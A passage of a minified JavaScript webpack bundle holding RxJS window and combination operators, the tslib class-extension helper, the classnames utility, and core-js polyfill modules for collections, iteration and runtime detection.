t(t){this.windowBoundaries=t}return t.prototype.call=function(t,e){var r=new $n(t),n=e.subscribe(r);return n.closed||r.add((0,i.ft)(this.windowBoundaries,new i.IY(r))),n},t}(),$n=function(t){function e(e){var r=t.call(this,e)||this;return r.window=new nr.xQ,e.next(r.window),r}return n.ZT(e,t),e.prototype.notifyNext=function(){this.openWindow()},e.prototype.notifyError=function(t){this._error(t)},e.prototype.notifyComplete=function(){this._complete()},e.prototype._next=function(t){this.window.next(t)},e.prototype._error=function(t){this.window.error(t),this.destination.error(t)},e.prototype._complete=function(){this.window.complete(),this.destination.complete()},e.prototype._unsubscribe=function(){this.window=null},e.prototype.openWindow=function(){var t=this.window;t&&t.complete();var e=this.destination,r=this.window=new nr.xQ;e.next(r)},e}(i.Ds);function Zn(t,e){return void 0===e&&(e=0),function(r){return r.lift(new Kn(t,e))}}var Kn=function(){function t(t,e){this.windowSize=t,this.startWindowEvery=e}return t.prototype.call=function(t,e){return e.subscribe(new Gn(t,this.windowSize,this.startWindowEvery))},t}(),Gn=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.destination=e,i.windowSize=r,i.startWindowEvery=n,i.windows=[new nr.xQ],i.count=0,e.next(i.windows[0]),i}return n.ZT(e,t),e.prototype._next=function(t){for(var e=this.startWindowEvery>0?this.startWindowEvery:this.windowSize,r=this.destination,n=this.windowSize,i=this.windows,o=i.length,a=0;a<o&&!this.closed;a++)i[a].next(t);var u=this.count-n+1;if(u>=0&&u%e==0&&!this.closed&&i.shift().complete(),++this.count%e==0&&!this.closed){var s=new nr.xQ;i.push(s),r.next(s)}},e.prototype._error=function(t){var e=this.windows;if(e)for(;e.length>0&&!this.closed;)e.shift().error(t);this.destination.error(t)},e.prototype._complete=function(){var t=this.windows;if(t)for(;t.length>0&&!this.closed;)t.shift().complete();this.destination.complete()},e.prototype._unsubscribe=function(){this.count=0,this.windows=null},e}(h.L);function Jn(t){var e=s.P,r=null,n=Number.POSITIVE_INFINITY;return(0,g.K)(arguments[3])&&(e=arguments[3]),(0,g.K)(arguments[2])?e=arguments[2]:(0,nn.k)(arguments[2])&&(n=Number(arguments[2])),(0,g.K)(arguments[1])?e=arguments[1]:(0,nn.k)(arguments[1])&&(r=Number(arguments[1])),function(i){return i.lift(new Xn(t,r,n,e))}}var Xn=function(){function t(t,e,r,n){this.windowTimeSpan=t,this.windowCreationInterval=e,this.maxWindowSize=r,this.scheduler=n}return t.prototype.call=function(t,e){return e.subscribe(new ti(t,this.windowTimeSpan,this.windowCreationInterval,this.maxWindowSize,this.scheduler))},t}(),Qn=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e._numberOfNextedValues=0,e}return n.ZT(e,t),e.prototype.next=function(e){this._numberOfNextedValues++,t.prototype.next.call(this,e)},Object.defineProperty(e.prototype,"numberOfNextedValues",{get:function(){return this._numberOfNextedValues},enumerable:!0,configurable:!0}),e}(nr.xQ),ti=function(t){function e(e,r,n,i,o){var a=t.call(this,e)||this;a.destination=e,a.windowTimeSpan=r,a.windowCreationInterval=n,a.maxWindowSize=i,a.scheduler=o,a.windows=[];var u=a.openWindow();if(null!==n&&n>=0){var s={subscriber:a,window:u,context:null},c={windowTimeSpan:r,windowCreationInterval:n,subscriber:a,scheduler:o};a.add(o.schedule(ni,r,s)),a.add(o.schedule(ri,n,c))}else{var l={subscriber:a,window:u,windowTimeSpan:r};a.add(o.schedule(ei,r,l))}return a}return n.ZT(e,t),e.prototype._next=function(t){for(var e=this.windows,r=e.length,n=0;n<r;n++){var i=e[n];i.closed||(i.next(t),i.numberOfNextedValues>=this.maxWindowSize&&this.closeWindow(i))}},e.prototype._error=function(t){for(var e=this.windows;e.length>0;)e.shift().error(t);this.destination.error(t)},e.prototype._complete=function(){for(var t=this.windows;t.length>0;){var e=t.shift();e.closed||e.complete()}this.destination.complete()},e.prototype.openWindow=function(){var t=new Qn;return this.windows.push(t),this.destination.next(t),t},e.prototype.closeWindow=function(t){t.complete();var e=this.windows;e.splice(e.indexOf(t),1)},e}(h.L);function ei(t){var e=t.subscriber,r=t.windowTimeSpan,n=t.window;n&&e.closeWindow(n),t.window=e.openWindow(),this.schedule(t,r)}function ri(t){var e=t.windowTimeSpan,r=t.subscriber,n=t.scheduler,i=t.windowCreationInterval,o=r.openWindow(),a=this,u={action:a,subscription:null},s={subscriber:r,window:o,context:u};u.subscription=n.schedule(ni,e,s),a.add(u.subscription),a.schedule(t,i)}function ni(t){var e=t.subscriber,r=t.window,n=t.context;n&&n.action&&n.subscription&&n.action.remove(n.subscription),e.closeWindow(r)}function ii(t,e){return function(r){return r.lift(new oi(t,e))}}var oi=function(){function t(t,e){this.openings=t,this.closingSelector=e}return t.prototype.call=function(t,e){return e.subscribe(new ai(t,this.openings,this.closingSelector))},t}(),ai=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.openings=r,i.closingSelector=n,i.contexts=[],i.add(i.openSubscription=(0,P.D)(i,r,r)),i}return n.ZT(e,t),e.prototype._next=function(t){var e=this.contexts;if(e)for(var r=e.length,n=0;n<r;n++)e[n].window.next(t)},e.prototype._error=function(e){var r=this.contexts;if(this.contexts=null,r)for(var n=r.length,i=-1;++i<n;){var o=r[i];o.window.error(e),o.subscription.unsubscribe()}t.prototype._error.call(this,e)},e.prototype._complete=function(){var e=this.contexts;if(this.contexts=null,e)for(var r=e.length,n=-1;++n<r;){var i=e[n];i.window.complete(),i.subscription.unsubscribe()}t.prototype._complete.call(this)},e.prototype._unsubscribe=function(){var t=this.contexts;if(this.contexts=null,t)for(var e=t.length,r=-1;++r<e;){var n=t[r];n.window.unsubscribe(),n.subscription.unsubscribe()}},e.prototype.notifyNext=function(t,e,r,n,i){if(t===this.openings){var o=void 0;try{o=(0,this.closingSelector)(e)}catch(t){return this.error(t)}var a=new nr.xQ,u=new E.w,s={window:a,subscription:u};this.contexts.push(s);var c=(0,P.D)(this,o,s);c.closed?this.closeWindow(this.contexts.length-1):(c.context=s,u.add(c)),this.destination.next(a)}else this.closeWindow(this.contexts.indexOf(t))},e.prototype.notifyError=function(t){this.error(t)},e.prototype.notifyComplete=function(t){t!==this.openSubscription&&this.closeWindow(this.contexts.indexOf(t.context))},e.prototype.closeWindow=function(t){if(-1!==t){var e=this.contexts,r=e[t],n=r.window,i=r.subscription;e.splice(t,1),n.complete(),i.unsubscribe()}},e}(T.L);function ui(t){return function(e){return e.lift(new si(t))}}var si=function(){function t(t){this.closingSelector=t}return t.prototype.call=function(t,e){return e.subscribe(new ci(t,this.closingSelector))},t}(),ci=function(t){function e(e,r){var n=t.call(this,e)||this;return n.destination=e,n.closingSelector=r,n.openWindow(),n}return n.ZT(e,t),e.prototype.notifyNext=function(t,e,r,n,i){this.openWindow(i)},e.prototype.notifyError=function(t){this._error(t)},e.prototype.notifyComplete=function(t){this.openWindow(t)},e.prototype._next=function(t){this.window.next(t)},e.prototype._error=function(t){this.window.error(t),this.destination.error(t),this.unsubscribeClosingNotification()},e.prototype._complete=function(){this.window.complete(),this.destination.complete(),this.unsubscribeClosingNotification()},e.prototype.unsubscribeClosingNotification=function(){this.closingNotification&&this.closingNotification.unsubscribe()},e.prototype.openWindow=function(t){void 0===t&&(t=null),t&&(this.remove(t),t.unsubscribe());var e=this.window;e&&e.complete();var r,n=this.window=new nr.xQ;this.destination.next(n);try{r=(0,this.closingSelector)()}catch(t){return this.destination.error(t),void this.window.error(t)}this.add(this.closingNotification=(0,P.D)(this,r))},e}(T.L);function li(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(e){var r;"function"==typeof t[t.length-1]&&(r=t.pop());var n=t;return e.lift(new fi(n,r))}}var fi=function(){function t(t,e){this.observables=t,this.project=e}return t.prototype.call=function(t,e){return e.subscribe(new di(t,this.observables,this.project))},t}(),di=function(t){function e(e,r,n){var i=t.call(this,e)||this;i.observables=r,i.project=n,i.toRespond=[];var o=r.length;i.values=new Array(o);for(var a=0;a<o;a++)i.toRespond.push(a);for(a=0;a<o;a++){var u=r[a];i.add((0,P.D)(i,u,void 0,a))}return i}return n.ZT(e,t),e.prototype.notifyNext=function(t,e,r){this.values[r]=e;var n=this.toRespond;if(n.length>0){var i=n.indexOf(r);-1!==i&&n.splice(i,1)}},e.prototype.notifyComplete=function(){},e.prototype._next=function(t){if(0===this.toRespond.length){var e=[t].concat(this.values);this.project?this._tryProject(e):this.destination.next(e)}},e.prototype._tryProject=function(t){var e;try{e=this.project.apply(this,t)}catch(t){return void this.destination.error(t)}this.destination.next(e)},e}(T.L),pi=r(25080);function hi(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(e){return e.lift.call(pi.$R.apply(void 0,[e].concat(t)))}}function bi(t){return function(e){return e.lift(new pi.mx(t))}}},70655:(t,e,r)=>{"use strict";r.d(e,{ZT:()=>i});var n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])},n(t,e)};function i(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}},65311:t=>{"use strict";t.exports=jQuery},90005:(t,e)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function i(){for(var t="",e=0;e<arguments.length;e++){var r=arguments[e];r&&(t=a(t,o(r)))}return t}function o(t){if("string"==typeof t||"number"==typeof t)return t;if("object"!=typeof t)return"";if(Array.isArray(t))return i.apply(null,t);if(t.toString!==Object.prototype.toString&&!t.toString.toString().includes("[native code]"))return t.toString();var e="";for(var r in t)n.call(t,r)&&t[r]&&(e=a(e,r));return e}function a(t,e){return e?t?t+" "+e:t+e:t}t.exports?(i.default=i,t.exports=i):void 0===(r=function(){return i}.apply(e,[]))||(t.exports=r)}()},61575:(t,e,r)=>{"use strict";var n=r(55893),i=r(85545),o=TypeError;t.exports=function(t){if(n(t))return t;throw new o(i(t)+" is not a function")}},87329:(t,e,r)=>{"use strict";var n=r(25434),i=r(85545),o=TypeError;t.exports=function(t){if(n(t))return t;throw new o(i(t)+" is not a constructor")}},99272:(t,e,r)=>{"use strict";var n=r(60545),i=String,o=TypeError;t.exports=function(t){if(n(t))return t;throw new o("Can't set "+i(t)+" as a prototype")}},77085:(t,e,r)=>{"use strict";var n=r(17276).has;t.exports=function(t){return n(t),t}},49408:(t,e,r)=>{"use strict";var n=r(67936),i=r(9464),o=r(27144).f,a=n("unscopables"),u=Array.prototype;void 0===u[a]&&o(u,a,{configurable:!0,value:i(null)}),t.exports=function(t){u[a][t]=!0}},39384:(t,e,r)=>{"use strict";var n=r(48373).charAt;t.exports=function(t,e,r){return e+(r?n(t,e).length:1)}},49064:(t,e,r)=>{"use strict";var n=r(2075),i=TypeError;t.exports=function(t,e){if(n(e,t))return t;throw new i("Incorrect invocation")}},99972:(t,e,r)=>{"use strict";var n=r(15287),i=String,o=TypeError;t.exports=function(t){if(n(t))return t;throw new o(i(t)+" is not an object")}},45828:(t,e,r)=>{"use strict";var n=r(5306);t.exports=n((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}}))},10993:(t,e,r)=>{"use strict";var n=r(45898),i=r(11550),o=r(85864),a=r(30608),u=r(52943),s=r(25434),c=r(19969),l=r(76968),f=r(43159),d=r(85536),p=Array;t.exports=function(t){var e=o(t),r=s(this),h=arguments.length,b=h>1?arguments[1]:void 0,v=void 0!==b;v&&(b=n(b,h>2?arguments[2]:void 0));var y,m,g,w,_,S,x=d(e),O=0;if(!x||this===p&&u(x))for(y=c(e),m=r?new this(y):p(y);y>O;O++)S=v?b(e[O],O):e[O],l(m,O,S);else for(m=r?new this:[],_=(w=f(e,x)).next;!(g=i(_,w)).done;O++)S=v?a(w,b,[g.value,O],!0):g.value,l(m,O,S);return m.length=O,m}},22971:(t,e,r)=>{"use strict";var n=r(79405),i=r(29961),o=r(19969),a=function(t){return function(e,r,a){var u=n(e),s=o(u);if(0===s)return!t&&-1;var c,l=i(a,s);if(t&&r!=r){for(;s>l;)if((c=u[l++])!=c)return!0}else for(;s>l;l++)if((t||l in u)&&u[l]===r)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},96767:(t,e,r)=>{"use strict";var n=r(45898),i=r(46406),o=r(25366),a=r(85864),u=r(19969),s=r(55008),c=i([].push),l=function(t){var e=1===t,r=2===t,i=3===t,l=4===t,f=6===t,d=7===t,p=5===t||f;return function(h,b,v,y){for(var m,g,w=a(h),_=o(w),S=u(_),x=n(b,v),O=0,A=y||s,k=e?A(h,S):r||d?A(h,0):void 0;S>O;O++)if((p||O in _)&&(g=x(m=_[O],O,w),t))if(e)k[O]=g;else if(g)switch(t){case 3:return!0;case 5:return m;case 6:return O;case 2:c(k,m)}else switch(t){case 4:return!1;case 7:c(k,m)}return f?-1:i||l?l:k}};t.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},76251:(t,e,r)=>{"use strict";var n=r(5306),i=r(67936),o=r(51111),a=i("species");t.exports=function(t){return o>=51||!n((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},40519:(t,e,r)=>{"use strict";var n=r(5306);t.exports=function(t,e){var r=[][t];return!!r&&n((function(){r.call(null,e||function(){return 1},1)}))}},58576:(t,e,r)=>{"use strict";var n=r(3877),i=r(65289),o=TypeError,a=Object.getOwnPropertyDescriptor,u=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=u?function(t,e){if(i(t)&&!a(t,"length").writable)throw new o("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},30039:(t,e,r)=>{"use strict";var n=r(46406);t.exports=n([].slice)},68377:(t,e,r)=>{"use strict";var n=r(30039),i=Math.floor,o=function(t,e){var r=t.length;if(r<8)for(var a,u,s=1;s<r;){for(u=s,a=t[s];u&&e(t[u-1],a)>0;)t[u]=t[--u];u!==s++&&(t[u]=a)}else for(var c=i(r/2),l=o(n(t,0,c),e),f=o(n(t,c),e),d=l.length,p=f.length,h=0,b=0;h<d||b<p;)t[h+b]=h<d&&b<p?e(l[h],f[b])<=0?l[h++]:f[b++]:h<d?l[h++]:f[b++];return t};t.exports=o},17866:(t,e,r)=>{"use strict";var n=r(65289),i=r(25434),o=r(15287),a=r(67936)("species"),u=Array;t.exports=function(t){var e;return n(t)&&(e=t.constructor,(i(e)&&(e===u||n(e.prototype))||o(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?u:e}},55008:(t,e,r)=>{"use strict";var n=r(17866);t.exports=function(t,e){return new(n(t))(0===e?0:e)}},30608:(t,e,r)=>{"use strict";var n=r(99972),i=r(36335);t.exports=function(t,e,r,o){try{return o?e(n(r)[0],r[1]):e(r)}catch(e){i(t,"throw",e)}}},87246:(t,e,r)=>{"use strict";var n=r(67936)("iterator"),i=!1;try{var o=0,a={next:function(){return{done:!!o++}},return:function(){i=!0}};a[n]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){try{if(!e&&!i)return!1}catch(t){return!1}var r=!1;try{var o={};o[n]=function(){return{next:function(){return{done:r=!0}}}},t(o)}catch(t){}return r}},63048:(t,e,r)=>{"use strict";var n=r(46406),i=n({}.toString),o=n("".slice);t.exports=function(t){return o(i(t),8,-1)}},85683:(t,e,r)=>{"use strict";var n=r(46623),i=r(55893),o=r(63048),a=r(67936)("toStringTag"),u=Object,s="Arguments"===o(function(){return arguments}());t.exports=n?o:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=u(t),a))?r:s?o(e):"Object"===(n=o(e))&&i(e.callee)?"Arguments":n}},43861:(t,e,r)=>{"use strict";var n=r(9464),i=r(15023),o=r(89990),a=r(45898),u=r(49064),s=r(87707),c=r(82003),l=r(57227),f=r(64160),d=r(77001),p=r(3877),h=r(77898).fastKey,b=r(9930),v=b.set,y=b.getterFor;t.exports={getConstructor:function(t,e,r,l){var f=t((function(t,i){u(t,d),v(t,{type:e,index:n(null),first:null,last:null,size:0}),p||(t.size=0),s(i)||c(i,t[l],{that:t,AS_ENTRIES:r})})),d=f.prototype,b=y(e),m=function(t,e,r){var n,i,o=b(t),a=g(t,e);return a?a.value=r:(o.last=a={index:i=h(e,!0),key:e,value:r,previous:n=o.last,next:null,removed:!1},o.first||(o.first=a),n&&(n.next=a),p?o.size++:t.size++,"F"!==i&&(o.index[i]=a)),t},g=function(t,e){var r,n=b(t),i=h(e);if("F"!==i)return n.index[i];for(r=n.first;r;r=r.next)if(r.key===e)return r};return o(d,{clear:function(){for(var t=b(this),e=t.first;e;)e.removed=!0,e.previous&&(e.previous=e.previous.next=null),e=e.next;t.first=t.last=null,t.index=n(null),p?t.size=0:this.size=0},delete:function(t){var e=this,r=b(e),n=g(e,t);if(n){var i=n.next,o=n.previous;delete r.index[n.index],n.removed=!0,o&&(o.next=i),i&&(i.previous=o),r.first===n&&(r.first=i),r.last===n&&(r.last=o),p?r.size--:e.size--}return!!n},forEach:function(t){for(var e,r=b(this),n=a(t,arguments.length>1?arguments[1]:void 0);e=e?e.next:r.first;)for(n(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!g(this,t)}}),o(d,r?{get:function(t){var e=g(this,t);return e&&e.value},set:function(t,e){return m(this,0===t?0:t,e)}}:{add:function(t){return m(this,t=0===t?0:t,t)}}),p&&i(d,"size",{configurable:!0,get:function(){return b(this).size}}),f},setStrong:function(t,e,r){var n=e+" Iterator",i=y(e),o=y(n);l(t,e,(function(t,e){v(this,{type:n,target:t,state:i(t),kind:e,last:null})}),(function(){for(var t=o(this),e=t.kind,r=t.last;r&&r.removed;)r=r.previous;return t.target&&(t.last=r=r?r.next:t.state.first)?f("keys"===e?r.key:"values"===e?r.value:[r.key,r.value],!1):(t.target=null,f(void 0,!0))}),r?"entries":"values",!r,!0),d(e)}}},91739:(t,e,r)=>{"use strict";var n=r(92390),i=r(43460),o=r(46406),a=r(75031),u=r(67205),s=r(77898),c=r(82003),l=r(49064),f=r(55893),d=r(87707),p=r(15287),h=r(5306),b=r(87246),v=r(13581),y=r(91074);t.exports=function(t,e,r){var m=-1!==t.indexOf("Map"),g=-1!==t.indexOf("Weak"),w=m?"set":"add",_=i[t],S=_&&_.prototype,x=_,O={},A=function(t){var e=o(S[t]);u(S,t,"add"===t?function(t){return e(this,0===t?0:t),this}:"delete"===t?function(t){return!(g&&!p(t))&&e(this,0===t?0:t)}:"get"===t?function(t){return g&&!p(t)?void 0:e(this,0===t?0:t)}:"has"===t?function(t){return!(g&&!p(t))&&e(this,0===t?0:t)}:function(t,r){return e(this,0===t?0:t,r),this})};if(a(t,!f(_)||!(g||S.forEach&&!h((function(){(new _).entries().next()})))))x=r.getConstructor(e,t,m,w),s.enable();else if(a(t,!0)){var k=new x,E=k[w](g?{}:-0,1)!==k,P=h((function(){k.has(1)})),T=b((function(t){new _(t)})),j=!g&&h((function(){for(var t=new _,e=5;e--;)t[w](e,e);return!t.has(-0)}));T||((x=e((function(t,e){l(t,S);var r=y(new _,t,x);return d(e)||c(e,r[w],{that:r,AS_ENTRIES:m}),r}))).prototype=S,S.constructor=x),(P||j)&&(A("delete"),A("has"),m&&A("get")),(j||E)&&A(w),g&&S.clear&&delete S.clear}return O[t]=x,n({global:!0,constructor:!0,forced:x!==_},O),v(x,t),g||r.setStrong(x,t,m),x}},30779:(t,e,r)=>{"use strict";var n=r(4130),i=r(6627),o=r(20010),a=r(27144);t.exports=function(t,e,r){for(var u=i(e),s=a.f,c=o.f,l=0;l<u.length;l++){var f=u[l];n(t,f)||r&&n(r,f)||s(t,f,c(e,f))}}},50187:(t,e,r)=>{"use strict";var n=r(67936)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(r){try{return e[n]=!1,"/./"[t](e)}catch(t){}}return!1}},29494:(t,e,r)=>{"use strict";var n=r(5306);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},59523:(t,e,r)=>{"use strict";var n=r(46406),i=r(46762),o=r(42755),a=/"/g,u=n("".replace);t.exports=function(t,e,r,n){var s=o(i(t)),c="<"+e;return""!==r&&(c+=" "+r+'="'+u(o(n),a,"&quot;")+'"'),c+">"+s+"</"+e+">"}},64160:t=>{"use strict";t.exports=function(t,e){return{value:t,done:e}}},89251:(t,e,r)=>{"use strict";var n=r(3877),i=r(27144),o=r(49637);t.exports=n?function(t,e,r){return i.f(t,e,o(1,r))}:function(t,e,r){return t[e]=r,t}},49637:t=>{"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},76968:(t,e,r)=>{"use strict";var n=r(3877),i=r(27144),o=r(49637);t.exports=function(t,e,r){n?i.f(t,e,o(0,r)):t[e]=r}},15023:(t,e,r)=>{"use strict";var n=r(73911),i=r(27144);t.exports=function(t,e,r){return r.get&&n(r.get,e,{getter:!0}),r.set&&n(r.set,e,{setter:!0}),i.f(t,e,r)}},67205:(t,e,r)=>{"use strict";var n=r(55893),i=r(27144),o=r(73911),a=r(13630);t.exports=function(t,e,r,u){u||(u={});var s=u.enumerable,c=void 0!==u.name?u.name:e;if(n(r)&&o(r,c,u),u.global)s?t[e]=r:a(e,r);else{try{u.unsafe?t[e]&&(s=!0):delete t[e]}catch(t){}s?t[e]=r:i.f(t,e,{value:r,enumerable:!1,configurable:!u.nonConfigurable,writable:!u.nonWritable})}return t}},89990:(t,e,r)=>{"use strict";var n=r(67205);t.exports=function(t,e,r){for(var i in e)n(t,i,e[i],r);return t}},13630:(t,e,r)=>{"use strict";var n=r(43460),i=Object.defineProperty;t.exports=function(t,e){try{i(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},39021:(t,e,r)=>{"use strict";var n=r(85545),i=TypeError;t.exports=function(t,e){if(!delete t[e])throw new i("Cannot delete property "+n(e)+" of "+n(t))}},3877:(t,e,r)=>{"use strict";var n=r(5306);t.exports=!n((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},19800:(t,e,r)=>{"use strict";var n=r(43460),i=r(15287),o=n.document,a=i(o)&&i(o.createElement);t.exports=function(t){return a?o.createElement(t):{}}},59060:t=>{"use strict";var e=TypeError;t.exports=function(t){if(t>9007199254740991)throw e("Maximum allowed index exceeded");return t}},73136:t=>{"use strict";t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},62823:(t,e,r)=>{"use strict";var n=r(19800)("span").classList,i=n&&n.constructor&&n.constructor.prototype;t.exports=i===Object.prototype?void 0:i},14286:t=>{"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},5769:(t,e,r)=>{"use strict";var n=r(64779).match(/firefox\/(\d+)/i);t.exports=!!n&&+n[1]},68497:(t,e,r)=>{"use strict";var n=r(64779);t.exports=/MSIE|Trident/.test(n)},5449:(t,e,r)=>{"use strict";var n=r(64779);t.exports=/ipad|iphone|ipod/i.test(n)&&"undefined"!=typeof Pebble},80106:(t,e,r)=>{"use strict";var n=r(64779);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},48463:(t,e,r)=>{"use strict";var n=r(40979);t.exports="NODE"===n},82266:(t,e,r)=>{"use strict";var n=r(64779);t.exports=/web0s(?!.*chrome)/i.test(n)},64779:(t,e,r)=>{"use strict";var n=r(43460).navigator,i=n&&n.userAgent;t.exports=i?String(i):""},51111:(t,e,r)=>{"use strict";var n,i,o=r(43460),a=r(64779),u=o.process,s=o.Deno,c=u&&u.versions||s&&s.version,l=c&&c.v8;l&&(i=(n=l.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!i&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(i=+n[1]),t.exports=i},63952:(t,e,r)=>{"use strict";var n=r(64779).match(/AppleWebKit\/(\d+)\./);t.exports=!!n&&+n[1]},40979:(t,e,r)=>{"use strict";var n=r(43460),i=r(64779),o=r(63048),a=function(t){return i.slice(0,t.length)===t};t.exports=a("Bun/")?"BUN":a("Cloudflare-Workers")?"CLOUDFLARE":a("Deno/")?"DENO":a("Node.js/")?"NODE":n.Bun&&"string"==typeof Bun.version?"BUN":n.Deno&&"object"==typeof Deno.version?"DENO":"process"===o(n.process)?"NODE":n.window&&n.document?"BROWSER":"REST"},93939:(t,e,r)=>{"use strict";var n=r(46406),i=Error,o=n("".replace),a=String(new i("zxcasd").stack),u=/\n\s*at [^:]*:[^\n]*/,s=u.test(a);t.exports=function(t,e){if(s&&"string"==typeof t&&!i.prepareStackTrace)for(;e--;)t=o(t,u,"");return t}},83452:(t,e,r)=>{"use strict";var n=r(89251),i=r(93939),o=r(64815),a=Error.captureStackTrace;t.exports=function(t,e,r,u){o&&(a?a(t,e):n(t,"stack",i(r,u)))}},64815:(t,e,r)=>{"use strict";var n=r(5306),i=r(49637);t.exports=!n((function(){var t=new Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",i(1,7)),7!==t.stack)}))},92390:(t,e,r)=>{"use strict";var n=r(43460),i=r(20010).f,o=r(89251),a=r(67205),u=r(13630),s=r(30779),c=r(75031);t.exports=function(t,e){var r,l,f,d,p,h=t.target,b=t.global,v=t.stat;if(r=b?n:v?n[h]||u(h,{}):n[h]&&n[h].prototype)for(l in e){if(d=e[l],f=t.dontCallGetSet?(p=i(r,l))&&p.value:r[l],!c(b?l:h+(v?".":"#")+l,t.forced)&&void 0!==f){if(typeof d==typeof f)continue;s(d,f)}(t.sham||f&&f.sham)&&o(d,"sham",!0),a(r,l,d,t)}}},5306:t=>{"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},23282:(t,e,r)=>{"use strict";r(59139);var n=r(11550),i=r(67205),o=r(23351),a=r(5306),u=r(67936),s=r(89251),c=u("species"),l=RegExp.prototype;t.exports=function(t,e,r,f){var d=u(t),p=!a((function(){var e={};return e[d]=function(){return 7},7!==""[t](e)})),h=p&&!a((function(){var e=!1,r=/a/;return"split"===t&&((r={}).constructor={},r.constructor[c]=function(){return r},r.flags="",r[d]=/./[d]),r.exec=function(){return e=!0,null},r[d](""),!e}));if(!p||!h||r){var b=/./[d],v=e(d,""[t],(function(t,e,r,i,a){var u=e.exec;return u===o||u===l.exec?p&&!a?{done:!0,value:n(b,e,r,i)}:{done:!0,value:n(t,r,e,i)}:{done:!1}}));i(String.prototype,t,v[0]),i(l,d,v[1])}f&&s(l[d],"sham",!0)}},60130:(t,e,r)=>{"use strict";var n=r(65289),i=r(19969),o=r(59060),a=r(45898),u=function(t,e,r,s,c,l,f,d){for(var p,h,b=c,v=0,y=!!f&&a(f,d);v<s;)v in r&&(p=y?y(r[v],v,e):r[v],l>0&&n(p)?(h=i(p),b=u(t,e,p,h,b,l-1)-1):(o(b+1),t[b]=p),b++),v++;return b};t.exports=u},87766:(t,e,r)=>{"use strict";var n=r(5306);t.exports=!n((function(){return Object.isExtensible(Object.preventExtensions({}))}))},56415:(t,e,r)=>{"use strict";var n=r(67219),i=Function.prototype,o=i.apply,a=i.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(o):function(){return a.apply(o,arguments)})},45898:(t,e,r)=>{"use strict";var n=r(38717),i=r(61575),o=r(67219),a=n(n.bind);t.exports=function(t,e){return i(t),void 0===e?t:o?a(t,e):function(){return t.apply(e,arguments)}}},67219:(t,e,r)=>{"use strict";var n=r(5306);t.exports=!n((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},11550:(t,e,r)=>{"use strict";var n=r(67219),i=Function.prototype.call;t.exports=n?i.bind(i):function(){return i.apply(i,arguments)}},9656:(t,e,r)=>{"use strict";var n=r(3877),i=r(4130),o=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,u=i(o,"name"),s=u&&"something"===function(){}.name,c=u&&(!n||n&&a(o,"name").configurable);t.exports={EXISTS:u,PROPER:s,CONFIGURABLE:c}},28692:(t,e,r)=>{"use strict";var n=r(46406),i=r(61575);t.exports=function(t,e,r){try{return n(i(Object.getOwnPropertyDescriptor(t,e)[r]))}catch(t){}}},38717:(t,e,r)=>{"use strict";var n=r(63048),i=r(46406);t.exports=function(t){if("Function"===n(t))return i(t)}},46406:(t,e,r)=>{"use strict";var n=r(67219),i=Function.prototype,o=i.call,a=n&&i.bind.bind(o,o);t.exports=n?a:function(t){return function(){return o.apply(t,arguments)}}},51570:(t,e,r)=>{"use strict";var n=r(43460),i=r(55893);t.exports=function(t,e){return arguments.length<2?(r=n[t],i(r)?r:void 0):n[t]&&n[t][e];var r}},10066:t=>{"use strict";t.exports=function(t){return{iterator:t,next:t.next,done:!1}}},85536:(t,e,r)=>{"use strict";var n=r(85683),i=r(56628),o=r(87707),a=r(59921),u=r(67936)("iterator");t.exports=function(t){if(!o(t))return i(t,u)||i(t,"@@iterator")||a[n(t)]}},43159:(t,e,r)=>{"use 